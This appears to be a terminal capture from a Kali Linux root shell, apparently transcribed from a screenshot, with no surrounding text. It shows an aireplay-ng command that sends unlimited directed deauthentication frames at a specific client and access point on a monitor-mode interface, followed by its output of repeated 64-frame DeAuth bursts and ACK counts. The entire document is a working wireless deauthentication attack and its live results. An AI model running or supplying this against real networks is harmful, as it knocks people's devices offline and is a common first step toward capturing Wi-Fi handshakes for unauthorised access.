 root@kali:~# aireplay-ng -0 0 -c AC:88:FD:14:31:5B -a 48:0E:EC:7C:32:99 wlan0mon
14:40:44  Waiting for beacon frame (BSSID: 48:0E:EC:7C:32:99) on channel 1
14:40:45  Sending 64 directed DeAuth (code 7). STMAC: [AC:88:FD:14:31:5B] [ 0|62 ACKs]
14:40:45  Sending 64 directed DeAuth (code 7). STMAC: [AC:88:FD:14:31:5B] [ 0|58 ACKs]
14:40:46  Sending 64 directed DeAuth (code 7). STMAC: [AC:88:FD:14:31:5B] [ 1|58 ACKs]
14:40:46  Sending 64 directed DeAuth (code 7). STMAC: [AC:88:FD:14:31:5B] [ 0|63 ACKs]
14:40:47  Sending 64 directed DeAuth (code 7). STMAC: [AC:88:FD:14:31:5B] [ 0|63 ACKs]
14:40:48  Sending 64 directed DeAuth (code 7). STMAC: [AC:88:FD:14:31:5B] [ 0|61 ACKs]
14:40:48  Sending 64 directed DeAuth (code 7). STMAC: [AC:88:FD:14:31:5B] [ 1|60 ACKs]
14:40:49  Sending 64 directed DeAuth (code 7). STMAC: [AC:88:FD:14:31:5B] [ 0|55 ACKs]
14:40:49  Sending 64 directed DeAuth (code 7). STMAC: [AC:88:FD:14:31:5B] [ 0|21 ACKs]
14:40:50  Sending 64 directed DeAuth (code 7). STMAC: [AC:88:FD:14:31:5B] [ 0|61 ACKs]
14:40:50  Sending 64 directed DeAuth (code 7). STMAC: [AC:88:FD:14:31:5B] [ 0|58 ACKs]
14:40:51  Sending 64 directed DeAuth (code 7). STMAC: [AC:88:FD:14:31:5B] [ 0|11 ACKs]
14:40:51  Sending 64 directed DeAuth (code 7). STMAC: [AC:88:FD:14:31:5B] [ 0| 3 ACKs]